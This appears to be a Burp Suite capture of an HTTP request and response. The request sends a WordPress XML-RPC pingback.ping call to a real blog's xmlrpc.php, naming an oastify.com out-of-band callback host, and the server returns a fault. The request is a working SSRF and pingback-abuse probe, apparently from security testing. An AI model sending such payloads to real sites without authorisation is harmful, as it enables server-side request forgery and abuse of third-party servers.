 Request
Pretty Raw Hex
\n
1 POST /xmlrpc.php HTTP/2
2 Host: blog.alwaysdata.com
3 Cookie: _pk_id.7.ca29=5604188f122406cf.1765650213.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:146.0)
Gecko/20100101 Firefox/146.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Length: 291
16
17 <methodCall>
18 <methodName>
pingback.ping
</methodName>
19 <params>
20 <param>
<value>
<string>
http://a1cglgy6ab1w4dth55c06zdytpzgn6bv.oastify.com
</string>
</value>
</param>
21 <param>
<value>
<string>
https://blog.alwaysdata.com/xmlrpc.php
</string>
</value>
</param>
22 </params>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 14 Dec 2025 11:55:19 GMT
3 Server: Apache
4 X-Dns-Prefetch-Control: on
5 Vary: Accept-Encoding
6 Content-Type: text/xml; charset=UTF-8
7 Via: 2.0 alproxy
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <methodResponse>
11 <fault>
12 <value>
13 <struct>
14 <member>
15 <name>
faultCode
</name>
16 <value>
<int>
0
</int>
</value>
17 </member>
18 <member>
19 <name>
faultString
</name>
20 <value>
<string>
</string>
</value>
21 </member>
22 </struct>
23 </value>
24 </fault>
25 </methodResponse>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done
548 bytes | 1,910 millis
Event log (2) All issues (324)
Memory: 337.8MB